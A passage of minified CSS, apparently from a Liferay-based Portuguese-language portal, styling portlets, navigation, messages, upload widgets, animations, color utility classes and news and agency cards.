#FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s 